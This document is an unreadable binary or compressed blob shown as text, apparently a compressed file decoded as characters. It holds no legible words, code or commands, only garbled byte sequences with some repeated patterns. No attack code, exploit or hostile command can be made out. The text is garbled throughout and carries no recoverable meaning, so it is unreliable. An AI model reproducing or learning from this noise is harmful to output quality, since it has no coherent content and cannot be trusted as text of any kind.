Ӳ�>�|�yY&k&����<����n<K����}�E���1�e}�EXf�nY�wG��]�0�M��R~�ʼ1nH>�;S�W=��z���9��whu%7�r-��v�5M�Nq��VI��9�@��2�o��E�[��&��]�1� ��u���l��>ػ��jZ��]/�KRk���u�&�W�{U�w7cV|"\��:�l�0���r�}��dZI�W╭O��m��.���*!���w�[�>�OZV��sVsp��E��>å�!+�bǓ8�Y��^c�k�ޓ'�ip��k�X��zٳ�=7Kھ~�����\q�LB=��!�y�&�<��g�����HίWW؛O�w�n:�E��ߣSV�|�J�h��;5��N��2��<n
����n�Q�g�7i�fmJR�̷{�(?"��rV�����;��b���R�&��>�i6V�ꢦiz���6��z ^�$��m-��]�K˪�c&�]Qn��d�־v#�E�<^�.Y_��A*�vym��i��%k;��$���*P�o�s��!��g]��6��AZن#�[L�p�<�d�o����H:G	�S��$h��&   ��G"�U�ܐ{Eҁ�6�H�!�  �L ��!頸���I{K�;��<�~  (�J�A�a�II��[%��DYYg   Ç!�NUF"!I�*�Z3(-  $
-H�K:1� |0%���_��pD�   ���&�㪌��jIߎ;���  $
�ˈݹ��O�ȸ��:IH�w �!x�H2 @��X�"�ָ���w���sU�d   �|H��q��㒎��%�@�;�L   �I?�;�VKj�D"0�  ��v�����Ok%#kq:$ -   ��ge�����^I�q�A�L   OJ�2� |�t��W�C�2  0�\,�q�Ӌ��Hz>�@��ٜ   ����Z��n*o�t��uqg��&  @�FKj��)UF����D�1f  ���%�G���;�n�t���qo$   ��$I��;� ��t~�A��Jh�  @8_Ue%�J�q�h�   �>#$�Aұq��vIg�rVᆍ�	  J�R*s�S$='k|�s,~}\$�d ������'���E���4-�8�z[�{$u�B"�  ��.��ݸ�@�k�t�������I��D܁ <� �<�t��e-�De���%͋;� �KZ(�;�@PZ&  (�'d�R�FV� 
'JzX��H< �0�HT�	  ��w�>/�1Y��J���I�K���]c�%���t�����`jX  �뇒$�#�$]o8�@���_i-\��Z�U�1  ��(I��t��e��c���+�����k%�*鑸A��� @��#�C�fޙ+�yY}�7IzTVkV%%�J�I$��  �9SV%k���%]o8H�oKJI:$�8����Dbu�q���� @��,����t����	0B�4��H�%�X��$�?%�(�@Pz�L  ��d��$IdM�yZ|� f{�`��*/�X/k�8��0A2 @��%���i>%k����Z�lϸ�B,>/�II��;���I���wIz.�XPFts  Y��t^��/I����	e0J�Q�:$M�7�P�$�H�7ād ��鐴XC{�'�n5w}�ˁ��+�Uf���d%B��;ģߴ  T�Y�]�%k槫�J��55�rY��+�N���+$��İF�  �d��}����O��'I��3(m��ܾ#�.�X�Z)i�h%�*/ `�0%�V��r���,k�쏕3(���5.���e�y�n�H�F�  �7Y�z���_%�,Y]f��+(dH�IV��1�R�M����sH�	  *�U�Z=�?$�wG9����duE["i��c)�$}TVBA2 @�0$}P�ܹ���$�o���nY�*iḻ럒�$�|��	  *ϻd��8��qk$�EҷD�R1$M�4O�7%�o8��LVR��A��L  P�v�t���}�wI���TPA��	��C%iJ̱Da���%/�4�'�	  *�Q���5߿��Z����xY�2}FV7&#�p"󘬙�~w �,$  T�Y���M��'��z�������c%�'kLD�9K�z&����d ��q���`��癒����S�����(�hI�$͑��C����%�J҅q��F2 @u+��UE��Eҕ����[�˲�j6J�'$}\VRV��~WV׸����d ��T/k
��eU��zEҋ����gU��e;��>Q��K��U�Z~�*�LIo���  �탒��h���*kE�?HZ/+�X/�����%�)�I�,I3e%�c���6�������jD2 ��p���Hڣeo��UR����{^RJV���Ð�]���(+az�����P'i'I5��<T��K~}_�Z��;T/�	  ��	���|G�P����d��A֪�#e%}�Z5�ʺ��C�c��nI��'�?�#i���T\�j�/�%}Mֺ@I�L  0<}C����K܁ ]�n��Io�
��	  ��w�j��T�Z�<w�z��W2Ǭ�ʑL   ɚ�ے���^�d�.i�����"���	  ��TI_�5�ɱ]����;$�o8��d  89J�eM�:&�X������쥘	�d  x9T�q�>�hת��7e�~�gI�J�G�� �H&  �_�$}U֊�;�iY����NI�JzH�R�
A2  �+���xI�4>�p*VZ�t�ߒ�<l�5 �	  P��d����٠v�7�DzKR��nI��5���8�@2  �t���N��AI5���J�����d%@� �   �������4QV�E5���kI)Y�^����i]��D2  �e��U���t��ْ�P@�e�k藵�Ë�~)k��?��	  ������eu��]V+���"��i?2��v�񖬁Лd%�$��Zq�[R��i[_����  H�ZI#%��U�7$5J�lo�t���޷�}�8Y��f��*+1xSV�𺬅��euCz#�7d-����Io��� �    ʈ�    P�H&    �B2    �Q�{6S�00��{�    (�=�(�8ϖ�7e�
   T����wI:ER���$�aٕ�uI�I������۱F   D�}jXݜ��%I�!kng8� ��$���"7ts  @�i��I�H:Y$�L�t��֊�d-�   T�0���$�C�Q)jI�J�MR]̱    E	�L� �nISJ�p�H�_%5�   Z�db��NIcKʰ�Y�ٸ�   ��LL��kI;�0���@I��   ��d�g�#z�K:+�    ���$�I�_�@���H�9�    � 
%����#�an���   �P21W���@���    ʮP����DɚnwN�A    ~J&>P�(�ql�    ~y%�J�Z�@ I:,�     ����e�<�   �^�Ą�E��]�    ��+�]�(��S�    ~�*e�[�l�S�|]ϯ~Ck^yS闶H�f�_���Fi�i;�wבּcG9�g�[Z���Z�f�-[��E�Ř5s�@q�֎R��1E_�bF�! @U3M3� �$�Ė-���5���Zݽ��C~z��R���Z|�s��i��Ӌ/m��G>&伲��1m�H}��=t��)j��c�1    I�"i�5[u��օ����H�ۼ����(������o��I3�=�m(|   P�"O&>��gt�CoF]lE��Z�����    J*�nN�ܷA��ٗ������=4}�ZIҫ����7<�A�;u�8M���1���t�≎���ahk���#u�Q�}];�y�'��íI�ּ��x�z����{Q�^y`��T��.��Us�Lf�U�j�I��e�%�P�[���_}K�! *��:�i�1�tS��~���.��!ۦM�'7�:�?�����2f�ƛ��Ux��CF�a4�;���O,X�w��k�ՙ��9��-�t�u/�K�x)����s]o�P5����b\t�E�՘5ߔ�Oܱ��|���%�
����i7��Oo����3��P/<a׊�	i�ؑ�輽�E1���s�W>����7��DB���1k~s�W>��� T�H�����ݐ~z��ڲ�_W�J5v�H��U ������o��>Ⓒ�c����P  ��4�xߡ�cVwo�YvU���>�F�! ��E�]tZ�&#�����.:-�8  �!���?l����٧[�|T�-��sΘ��\�����_z����ݒtЁ�OQ�+_w��ה�1D .;�5�q���`� ��H���	;��[��S�t��t�t������%N�3n�f�ؒ�+_�'��T���O3�@������0L�wQ0�=.���3������ 0�D��1GM�L($��������C�~z7}���VT���^���[�t�}��Nm��A� ���\wQ��	 ��ȓ	�J(^�����W=���C�o}�V��E?���b��z��|w�z`�ݮ��iMM�l�ԘsX�0���D��4�fI͹��h+w,vL��i����+�l�i6*����^�0��G�ˮ�0�e��^R���p��گ�"}}MYYI��1M�IR}����S�k�y��3M�CRZR����Tز  �J�LHR��1������n�/o}ٵ�ҭw�i�	놬���_��ɻ�v�wЁ㊎7
Ӧ��M��5&�Z$��ٶLRG�#�Y�������fKC�@_&����-r~���!+;�p��;��Uv,�k�LR��v���vI��s��*����+��I�t���4}�tIҪի����R���%��ahא��+���
�����g-�������N��l[nFS��  �J�Ld4N�/�N׹���{׬ַ��.��nx�`2�ǿ+���N�<|���x}��A�;d|Ŵ����0�aWc��D����ewg�N Ŷ�4������:Ѿs��/�wHZ:��l�0i�>u�����Ĭ�fi������ה&��o��.�'��`��,��a[�����(u��q� �%O&2&����5�n��V�B݆�$w�
W���� �l�,cI�!ɭ	�"�D�-*N�v�LPZ\�w���䎟ܐD"���F��?N7���*�0:M��V~B1�4�Ɛ]����\�m�����r��� ��E�Llٲ����sOq��^���W®P�Uܗf5~A��lo/c�bw;����e�)���Y�"��~�/�Lצ����eW�^9�Nt����*;�˝�Ґ��5�ӫ �?�&�ݹN��xG-��T��;n'��|./it)�9DCy���䪗s�ORK���0b���:8����"���N4Ms��_�U�ʖd-
����q^[���N����� x���Ӆ���+ح�]0Us�?A{M��cG�g�[zr�&]��g��9�p��ټ���_���^���$w�g���g���P'a�{ vr�sNIa�ˡ��da��;�n�}$��f��ªի4k�Y���iQ� @5+ɘ����t�/Hz���_�w�c����]��6vאN9w'��\h|�=���m�i����-�k��i�5����B	����������i���M����Ow�GH��%kS��a�Y�
w�4�,��xQ��Ҳ^�f�����{住��@5+� l7���-<!��(����h�@������I>�ȵ[��+b�\��p�H��_�\{MY���Q����I�R�c��'pd�>�e~6M�]��D��t���NҺ@IE�L켳��M��K�U��H�(��pH��D�iz\ɚ>�P��z�Xr9�d݈�߫�e�K���U5k���ʚ6�B�![�-�����Mۺ\�w: �Z����v�����o��[�<���/m�;�q�X��z�5:p�n�f�@�.�p]ny��Zx��SIY �t�<έ�rY��D�+�rJ�#�����̚aM�{��݈Z�5ʮKVe�ER��i~�&E��ܿ�>�0Z py7��	;j�	�j�	�˘5s���?�i)Ek�˝0�/Y��
M������a��r]U�0#hYe���~����ea~��u����+�[�����
�S�F9t��[%Z]�Y沽I��\T�f��WL�쓕�v�J.z���ͭULc  ���L�(M*n��q!ί/�z�bms����Z5��*�y]��J��8�V9�nK��R�Ivb��H���XnQ�x�e+��sK]��N�:NV+X���*��^(ԲV�M nH&0�uʽ��*o(�2��4�^I��K	��lo+cU�a�r��TN���T��Ծ�h�(Ђ鴊v���� U�dÒ=C�� �>U�?�0���1�P��mQ�����^Q�m�w�z��4.�k�8�	��#d���.
yn6��i:���#� �dE1�"[c	����Ԯ��U2Z��J�Y	E����rj�q�����c����a��T�m�S�V���E4������נÂ����I&�ht��[� ��H&�S��~ᗢoy1eֻ��g,��8��p㙝E1����k���v�	Es�x�0�I���E�����rJ�c"�0iRRיH���o��׼]��G��s�L� ���{�uJ�5и�r���Ҫ���k���"�wHx<˴guj�`E��4ͦJ���0i�>u��CV����,M�6]?���JH(�M����U���k��rIm�a��޷�ml �B"��-[���G�ѫ�K[��u�}:���z�>;i|�zߡ����vQÄK��օ������k�e��
fW$;U]�D��s3[X�8
-X6 �E*;�q�:M�lNz׶��7$�Ȩ����󏫄��2���xK�ͣ�	 �X��-[����^ԗ�����zS�?����:I�7�<E�.�yR�b���[���;�"-��3�_��_�ٲ����(#Y4e�6�WvQ����fN���T����qK<��n������j���=ɡu+�{ �[l��Ï���ku��@�}�/�7�������\_t=��Onx�5��P���mpl^�� Z�<|1eve�C"i`��f9�1��4�N�`�֮ _��+����Y��;.i�0=�Pl�]n6?-W��\��ݰ�b���F%p� �R,��=�m��S�}���m:����[�1GMUFz�V��֗�-�����#
��;v�E_f���)�_�^S��"礨�,����f��1�ޢ�W�ZdU������V�Ҭ�f��YZ�����<V'os9������dFk����S��S�cߦ��+�� �T�d���{�J$���������8y���3c3n�|E�ݰ!�0�=gc���]ð�7ʹKJGvE0�`kשL}���
��25l��	���.�ѧ�������r[�l����4S����4}���q������w�Հ.y�*-Y�WJ�+Y�*�o�����a��2'�^}a��K $CY��-[���[�gu�6}������<�g�[��5���﯋��pբ�J�2�_x*W����M)�K�0��i�n��r�3=�ӕ{w��.r6{V������5M�%��7J=����^�ԩa�|Ӟ�Xm����uJ@�}\?�f�m]�7�$
 H��&W_�b�1G>Z�-���v�G��[�ҭw���6xvwZ��O"1<-S~b�\V����T�F��-.�0N��� �C���2��;��<1z֯O�Mi��nYIz���:�ʹ��4�tv�����pl��_��qW�*��Dڥ, ���%=�*�|��S�����I�9j�>z���#�Iȏ��=v��u��3̤�|�b�44�X.����OD���e{�q!Sl��p���'k���؂�`�at��yPf�y{m�d�N��se-
�i������n���v�b�	 (��%?��;�8u��!�DF��1j�d�_��빷�٧�����NT����/�s��c�k�}'?�T]�4XaH$b���4�@)�ݝ�l�~_�]�I$�6M�l9w�̘k?��Ht��]�  >�(ׅ~z�˞���t_�}g����M�y��*.I:o�D�����2��t����iY_�����i֛���4�v�4���X��o1M�þc�W�4��b�f����ȚB��4�N�����"��T��%�a��Goή��v��ǽ-����>�[����?�v5:lKGqM �ei�x��^�nJG>Z�f��Y����ó����;�
�G>Z�a_s�D���hf�*�֬�O��X��Z8j��������S��V{{�����m������$�M���3�r��OoVy���w��TDy����7ۯg��M3{GT]��(풦��ٞ����pJ�a���a@�(K2���7<�����1�ȉ�ܓ��nؠk�,˴�#��3�м#'F��]L��<��K�]�a�l�4��(;�_���9�T�}䗘��V)ݝ&NT��d�`�a���,Y��v�lkq9��0�v�1L;[�[O��e{o���KäII��)v׳E��'zo,4M�SRk1�Ev���6����F�m]E� �W�d���������
��w�؂Ǹ����P�Ο������q�rn����5�4��Έ�)��m�L��y�m�1~�5�xz|DJYA�h���ƼLY�#�J�[�T��UaY��[eڜ���I����/��Ĭ�fi�������T|Ba'-*�^E�����������ν^��{���5�a�,c&��5�����-XFÄ�y�;��.<a�jI$���*�ۥ��ᘖ��/^�c�w�3���:SQc'H����0�i�/zs���^/��ɑ2M��� �k_�P?����$���F��?.���4�Ӓ��6Yc�:L�LK�]��lK$�M�l�|v�h�Q�U9����r�����ڻS>� ���Ė-�
�-᷒�b��_�x�kaҪ�*��N[�ϝ�L�|����'k�EF�K��C���*�U�;B�$���Ŭ
W�x����0+gz.�Lצ��ʤ�~]_��8��vӚ�!s�����
Ҿ\R��0��Nf�\gX|� @�J�L��ҖR_b8i�s��r�T��9�[���բ��5똔���Z0P�L�Ո3�Ôp�lo�c�d�/�~�� 1e��8g�H�8��N��Uj����h�g~:[���z3$���u�I:H�o ���65��B�����P�H*B��[%Z]��tض(��v�c�s�1�93�㺕ʩ���ᔔU��[��+�W9�߻����2�9�!���T��H��q/n�j��P�ʤ�����cZ|��-k&����u��
��V+w���5�b쳯�� �d%���f�.NA�?sgI�\��y��Ȯ�Pi��^&��Q�P/��w����dZ7:sgG�gY���nK]�۪��mR��tٕ���.B~V{�5�~R�f�c�dܬ��G�0XJ��џ]�º�T	h����wi���y�&�������)*����:d`p�}�Ւ.r9v��Y�:<��+�e�Y�gV�����a���g�˸���.�_�H�, bS�d�д�QJW��6Y�V��hs;�0�N�Ze6�VQ���Y.�-��nw�K}w/�I��c?o���p�i�0M�CV"괨���ö��o��['Ҳ�ON�gt�ܖ�t�G9�V_v��7�ܴ<�n�V�L叒�@������הwjXC��^���1��+���m��z��)�z#�3<�&G�]�E�Z�:=Ni��{���X�0Z�^ `)�԰�T�+�-*P1�j�6��H�*�]1��*�M�q������bZxu�<>%���]i�,"�V�ǥ��5����K����\[�����7���<��W���4��$�+�5�7`hCʒ5 �S����]$�U  !�LT�^yt?��;�I`E�,�
W0��.�,]2Qv�)Y��-a�KEy ���`G���w�; ��vms\���� �Fɓ��w���c�P������dJ/�GL���}�{7�  �J�LL/�������]�0`���e���C���  �^�ݜn�3�Gw�utde@PW��[�������(ƶۿ}�ׯ�%�8  ����Ĥ��fJ���<��:�$�2�o���w/�n���G���}���� �r�<�h��c�cV�|��1[�l��n��f���w\ P*���w>�o�H��q�����F������|*�@  ��,SÞ�`�gw�U/n.�<�O����<�@9�]�n�������e�0�Ю�Z�.C���We���v�� a�%�8x�w2��G_��v�,��彞��9!Lh PRvE��: �*�e �a������Ӗ-�]�~u�+����}    �*K2�C�<��Wk\����Wu�C�kLL�:R�=�>Lh    B*K21v�H]���<����t�}��l��_y��ܶK�   ��ʶ�����,x��S����Ҋ��k���u��k5��G<gq�6u�NY���    ��� �H���5sg]�������<�K�xI_��K�����fh�ؑņ����   «e"��Q�.�p��M�����g��0�?�   @�x%�Bh������H�:u�8]��Y��� +�    ��+�葴*�6N���Z(�[<Q?�����7e�=�     �
���m�<FO�7G���@�M�:R�?�O�^y`5&���    �2L�t޳�Iz����2���o�o��[��z�s�ky37y�h�����@s��w���%�ܷA�^u_���i�̝Krm����$M���ׁO�a� T5�:��Q(���G$Z�x��OK��$��� � ��"� *��u&./yxI�O�   �O2�GI��:�a�"I[�   ��
��Kz���c?��w   @P~����CR_	c��5V   �8~�	I���Jz�D�7��|��   F�dB��4G��\��$� iS܁    aM&$�IK���w���$�YcPh�   @E�LH�I�H�)�.��ET�VK�������c   "�g�:?j%/�hIM��K'itQ�U�M��?+�QYS�>,���<,Z�,Z �Ţu@�Q9�%�j?    �-�0G� �u��3   `�#�    
�   �PH&    ��lNeg����<�!�4��2   `���dBR���������<�����o��#�d   �P%'j>b����i������Z����   #��    
�   �PH&    �B2    �	    ��L    �d   @($    B!�    
�   �PH&    �B2    �	    ��L    �d   @($    B!�    
�   �PH&    �B2    �	    ��L    �d   @($    B!�    
�   �PH&    �B2    �	    ��L    �d   @($    B!�    
�   �PH&    �B2    �	    ��L    �d   @($    B!�    
�   �PH&    �B2    �	    ��L    �d   @($    B!�    
�   �PH&    �B2    �	    ��L    �d   @($    B!�    
�   �PH&    �B2    �	    ��L    �d   @($    B!�    
�   �PH&    �B2    �	    ��L    �d   @($    B!�    
�   �PH&    �B2    �	    ��L    �d   @($    B!�    
�   �PH&    �B2    �	    ��L    �d   @($    B!�    
�   �PH&    �B2    �	    ��L    �d   @($    Bw 6o��)��  �*c��w�$�0FJ�D�8��~�!us���A=֧e�}H�2���I�3)ObcF�! @U��|�I&���Γt׹g�>j�^c�z�U/n�On|�-I'��yoY/�D"� ��JL@h�J&$�h����ͨ����p��Օ�Vߦwt��i��[>i�����H<�	 (���A ����fϼ=����=�짴m[�?d�y��)-Oi��[�$�    �K\2a��=��v秿�\�/��/=�{�����k    �)�Ʉ�3o��3t��O��'kKv����Z��������4�m%�   P��LH��3�O�I��=��7F^��ޠ�}��I'�=�6E~   ��%6��$�g^��m�I;śO����}�oh��lٶ�<��W��   ��%:��$�g��}��9w�O�=�.����o�3�4{�����3��B   ���'�d�̻�ŗ�~��3�뭷��.����:���^��fϼ_D"   0�TD2a����7��V*̴Ԧ)�ۺR?��&I�yt   �0S1Ʉ�3ϔt�M����7�Ӂ����i�t˫K��]   �"TL2!Ifϼ-�~�_X����>�K��5�N2{�m-Y�   �0RQɄ$�=��e�:���|���������Ϯ�3M}���S�  �a��	I2{�=�y˶3O^�䶵������~-\���[��e��{��!   U�"�	I2{��vݿ޺�ď,��-��W���6�����W�[�7{��6�  ��V�Ʉ$�=���?߸�c�жm�c��m3u�'W���#�g^{|   ի��	�g~���~��6\r�j��O��[T   @�3�0�6�cB�j4�[/��뮜9}�vS����>/�P�g^��B&����N�a� T���A �VɄ$�N�q��������왷*P$�A2 ���:��F�@T̞y���{O��?�x   �jW5Ʉ$�=��;   `�HN7' a�� �E�|�0�   ��L    �d   @($    B!�    
�   �PH&    �B2    �	    ��rݳ�2��!&�w   @A��D��ix�|�)ik�A    �U2�.I�Hj�t���",��.�9I�t��x;ֈ   ���i:�����I_���FFU�� ��$�K�X�h�9%�aq�  U͵�b��4AR��G$�,�B&J�LVk�y���  ��I&�'����JqP�H�V�m��b�   (J�d�IwK�R�X��E��*�!�8   �Ђ$�$uJ[�P����J���   ��db��_Kڱ��GJ�.�    �0�&?�5��;]�Yq   �'�8M��R2�}G��q   Q(�0$}��s�$]w   @�����(G �
��   Pv�*�g�%
H�t�s�   �P2�D��c�    ��+��U��rI�aq    �5�cߌb
����~s�+Z��&]wÆ���-���)c�ǿK�f�����=�Z�����4��6���W�	[�/�]�e͂�ß����M�]��(t฼�#���s   �����	a
ܲe�:~�F^���q�#��]{偎��:o���W�|n�#�e��n��P���<|��Ӷ��{p}���R�    ��9�S�YvL$�����Ï�����a��)�x   �R�j��ƛ���;��,�"-:�=}mݞPA.���vT��2u�ahWFM�1@(��/S/����R��W��[�	@2E�L\w�KyۦM�;n|ϐ���-����^4����u�W[k��3IO�?.o�o��/}�Cc�旧�?�Wޱ����?�O����$��y�~v�K�]�~���L]v�i5f�7e�H��z�Jf52��!�S����˗<�o���@�Ȓ�-[�������~핳�*�cǎ�1GM�1GMTz�V_����7L�Qv���ē��%�w��?}��-�=�^����o}ݐ�~z���b���売\���k�F^B���0�����\����{_��q� 9"[q�ŗ�8n�u������c�
!6���Ƽm����?��@" ��H����|�[q� 9"K&��2�q�7�Ֆ-�]�����\t�E��H �Fj�%]v�iq� "K&Ǝ�#ϟ �[�_��?���)[��oW-T�͚��c ��� #�ؗa_�?5���zS�O}RG>Z�a_���;vd�����]������t޶�O, (��/���0��; ��1�����.>�{_��Mq� ^�&�5Q��򔼙�22IŴ�#u핳V���k�k�j�z6���[t���������Q�Fh�¸c ��ٟ�$�0i2!I_l��ɻ����s=fu�6�?�I}��St�y{n����G>Z�S��(�:�ٛ {��; �l�D�3O�S�W��7�<��/}�%]}݋�!6�.��_�w(!�Юq�  q��T�����	;ꋭ�u��)���j��j��R���ǿ���^��%���#�v�4��`��jiA�l |�T�d"�a:��=uʂ��_�}�q|���m,�L$e5�S�ӄ�;�|��h�]G�T�5f�M�{����]w�M�&6���F555���W��o�ѫ��)��[�_X��[�u  D���D�ر#�?_}����ky+e/zS��(���ƋaDߩ�4�I�9�S�a�"�X�Lӌ;���9c�=���o�;r���$uuu���4��Izg�3+F=��cZ��ʲ�  �W��Dz�ւ�}���u�C/DyY�`�f��vI-�at8���Is����˩�t�8M�<ENX��{N�l
��;j�~�4k�YZ�v�����^�<�  �_����=׍+^oٲMW��;o{����(�i���ivJ���ْ:LӬ�8�U��i�M�l7M���A`�f�HR�G[\�O;찃�A}��ܞ�H8ygӦMڴi����=˜��d}��ܾ�j�v�<  �K�ݜ_��ھ�Z?s�7c'M߫V��ē}�a�����z-Z'I_��>[E����SҸ�ͳe�P8_/)���TII��4��a��,P8���ג����v�MrH������{��+Wh���C��w�u7u�Q���,��G�9b��M������z{{#�  T����Xݽ�u�\G>�ך^��I�g�������.I��LH��4S�at�l_�P�$��0�A�h9Wuuu�����=�ܳ��^yu�~u�������:����.8���q�OԳ��������)'���/�Uϕ�z�vڢ���?��5&���V'|��=Z7��ƒ��0�As���-��:o挙��8M�������u����g�_��;^o�q�ԩS��s����=��I���z��ֲ
w�������(� l'Ӧ���xP�!T5�0z�A�u��n�fW�؈E�uF����L$$mn�s�tS����'Z��򣒶P4Ф̸�_�zsb������(��8M�4z��k�$I�����X��k�>H���`���?�Y�~��f�%Yq��v�?s��tk�-��^jkk���/TMM��ܺ5P�wz�4�9b�֬]3$�̸I��9g��z�uë��՜#�H��Yv��8�f	�� �4���ӻ9N��W��D�a�LӼZV��l�$uHj��8e��4��=.q�i����ة�:48ȻY����du��Ҫ��IJSI��Z�
%�4⬏�����V��������i�����#����E����3�-���U1�ab�&L� I3z���u�!������O��i�g����$I�{z|%w��{���Mjhб�|@k_^�{@��hRC��9���_9��l޼Y�>���1G�r�~�����1c�~�$+q��5kׄ�Il挙j9c��c��_����]�+�|��!7!c�ƍ�т�>XTY~E� �H���������_ڢ'��s<f�i;�w��D�Y�n/�A��3IO�?�>9���Z;_��>yݧ���`m�Z��l�m�f�amrCQ
�i�|�n�f����Lw,{ y�lR�$5���p�JB��;�}�sܼc3c$
���4M�{���Fr��v�M��;�$w]&6h����U�WEZ��{��zz��7mڤ�M��W�݃�D���+���Vmݲ������T$���?���蓟��jjj���}'7-��眯Ij9c�kK�_H��CUMM����cw�L��T����Zz��y>�n�.<�_�u=���w���������xU�������ͼ�����I����d�Ɏ��&�Rj�ҫI& -�nNcǎԬ�;�C��84L�Qv|^�趻;�J�=gW��qR��	9O-�kv��SY�O;�Ğq�93��ne�t��r��wd��)�sĜ�p���D�ah옱�s�v�e���5M�N�gHej�s�?��S#�N���$��o����;P���+^O,b�e�����꺡����`�w�C�s���� ]��u�Q��？�贼�\�����g��=���͛u�ϮH(N:q�6��1���͛u���kƾ3t߃�9������Ry��f��X7n���|Wܳ�l�{��u���zO���plYp��Vqb��5��'5LX��-�ʨ��I�ܓ)�$ ��u���0�N�4��`W�;d�9�k���^�I�0Z�D!��lIi{|���"�\V7�ޒX$�?z��5g3��ڼy�6oެW^]���yZ���~��ç��IbF,8a�k�-�������l��߯��m�,���V�7o.x݆���xפI����^ƌ�"��P����ƍ]��tww����0d{���7Ll���xf�}�1��n����$��gW�^�&���V��~�$�^IUFv�0�d
 �@21���#�jFg��\��o	hR~%�鸒1����P�S~�K�D'3g��线�_�w�Q���~�iM�kڈ̀��{N��3U>���yތL��dU�V���ᷲ9s�L�r����������?z&
�>H�,Ԛ��ꗿ���X���x ��䔓NVMM�}�Q�υӝ�LB�y�f͜13��R'���!I�����ݮ�c�j	S���US3�u�@�H&��0Ғ�����(�׋rW���;�v��\��GB�f��1#�%
�h�tH��׬]��o��z�z#��ݩ�u�����z�!�*}^�SN:Y�56�\���������8?�~g�k�$>������\�C͜1s��;�x����}P�ǏףO<��q��������*֙Dg�ƍz��<��:u�&�9Y�6mғOy��S����$���/ڼy�Z�Xb�U��Ï>��YM�h͜13�y{����ǻ�����sK�`8 ���H��y��AڙDaYn"�����d�V��h�0Rne�c$z\�KV��k�q3f�f�7���{|����w�^��Nd1d��#I����Θ1cFmݺ��r�+��p�/�v�ػ������c��#r[0���xN�*I'{�$�O渆�׮=zH2�0њ�)S�m�ڐ�If$����5(7I���S0Q��M�'K��͜1S��͗���ekkk�i�&I�1w�QZ��}���̠�2�����?~�K[�J� Q"���{�=v�M	���n=i�z��JU�E�w���"��E���
�HӬ��~���}��#���u3c�:vޱ����ΦM�F�m�ӿ֯Wo�kZ��e���W�y�f=��#�]eFM�{��^�t�_&Kmm�@�yӦM����iG����,(v�$<����@j��}����O��q�C*���
U��7�I]x2���@sGN��O����[;o��>������w��n1���j옱�����Y=_��5���gW�С�����J���~u�jkku��fzȡ����I'.б�|@�>���ʍW��W7�Ϭ�k��������^؞i�q���Μ1s�}�: 0�d�J�w���*�^V=#%��4�6���5�����f��;t*x��e��vպZ�cFʦqO�^�Db�Gi�����գ23���Ѹ�Ԣ��>p�@�)�V�(,��⁙k$�ҹ�3�#��!Y�ˑG)I�۴i`I��G{tH�~�q�����kO�r�ɺz���V��1GS�NU�MK��:y������o~w��F���I�ڗ�g
�ҝw��19ؼy���LRQSS3��ۺ[�lњ�k����V��Ax��zn���zr�����������$b��2�}G1� ��D$�ܷA���W�g��h��uӦ��1G�׉����K�)^smٲMO��u=��W˟ޤ{�{M����w�q:x�8��z����^�
O�Z/+��\t���ʹ���6�˹����Z�<�����G�خ�^Wb��4���w��!�O\n�N�2p�=w%�Rx��C�����)3?R����_�7�R���~ݝ����2IҤ��!I�d%%����я��q�����Z�X���:����;��5��͟7_�����>����Խ�%m��F�{UM���!1�;}߁���B�f횁��\��xv��W+�SR����:%j���
�^��}/<���թ���!���O<���I�s�x����_��'�?Q1� �bM&n�y�ھ�ڱ"���{�V߰A�ݰARq+g��l�/o}Y?��e�kf�zg�n��O�K�6u��.��3O�3�uQ�N�ޝm����3�΄�6{��y':K����'Ml(x�?W����'.'���wȥ���K��>$IZ��eIr� f�$d'ٳ;M�<E�w@�;�=z�����X!��̭Y	@ff(ɪ�g��A����ܛ6mR]]�y���ݝ�Nݣ�o��c������t����{�K�J̟7?o��i{Dk����8şI(��^�^��D&LpL@�8��Wﻼ��ۮ��M���s�j��:w�A策�*�:Tr�w*a �F�$[�l�Yv��`����_�ݷ�{Q���o�{׬ַ�����.Vwo���S������~U��]B���I̖5ơ[C�:u�J2:�֋I�9�)Y�.������[,�#�;��]�	W�T��2s��͞-�ёG9�;ef��T�kkku�Y稦�F�Ǐw\-:[����Z]r�$�}�}А��'�99�b}nݝ|�A�}y�=��!�w��с�֤��!�^O�<E���s����bW{��q�R�J|Ӂ�O�,i�8'��s�M&jkk��Cׁ�V����͒=��I��-��x�T�'{���;��8������'�$���i�ɏ�N(.��ʁ��b�zg����me�5�R��a٭	)Y�����w:��h�sDJV�C��7e]��`�e������#�?R�h�I&�8��!��7�f��[�����Y�&P�m挙:���"�Y�F�,��q��?���t���o�>�����PHfl�����/����'�h�B��q��5W7NuuuCV5޴i�f�7Kuuu:zN�ckI����LW�Y����3�q�Ɓ������}�p[Y�/?IBf�C!٭C+�Y1�>\���U���;qn˹C���~_��=�����@	VnW�l~�[ �R�d��D"cu�6�u��ӯ�[�������_}F�\pY��=C��4�.S��^#�-{�]��kΡ��h����_y���5Kn��Ѯ�Z���$"���?������R�N�Ws����:M�{�����r-�+_�jI�
b��):�D���唹Û�pmڴI���vϻ�>��ƌ����kRC��?�|���gF�8h�AcC�fh�,*��ͭ�s�=�ud����j�s�V5�ܧ?�I�*�~f:�X��J�za���=M'{��|j��su+�����3gy=�~�Bw�33De'7��F-�ș���,M�{�^]�.�s������?�3�ĦM��ܪ��hD�~��B2���Y+${���lVN|�XeM&~��t$�D������\�8�[��Ӎ7���1MŜl�f��;��gprP�p�
,7
�/�d���W�<��y�7����G�_S'O�9g�3�����m�!���{`�C��[���#��D�Y�ƳG��M�0a���^������՟:�B���?s��7Ll���8���'<���?�A�̝��o�M�J�wޡ�?c%#����e�������)*���}�����������-�O�N����i�w���i����+�Y��������I��B�N����:�m�+8�'{*[� *eK&z6��/}��� ��76o���_Wp�����q�L
5�ӑ������g�<��镯�[q�/�d�+����M_n�����ΐ��<�b���30���]���s>�RY�qG>[mm�N]t�@���{�֌}g���2�v�ˁ+>�-:M�N�g��I�����}MM��9뜼����V�?�X555���w�^3g�X�b��v�?W�sH3f��-r}���u�+=������C��([φ=��C�Ї��M.*S'Oј�c5�q�v�m7M�ؐ�:�Z�J����V��S�h��OL{�{hI�t�����C�������h�ke���TpLM�d�A���V,� 'eK&~r�w����#��!���z����Zt�3���u��@��o~y�>z��c���}�_�}�`Rq�Co*�fkU���>/rؕPLS��JZh��^v+E�
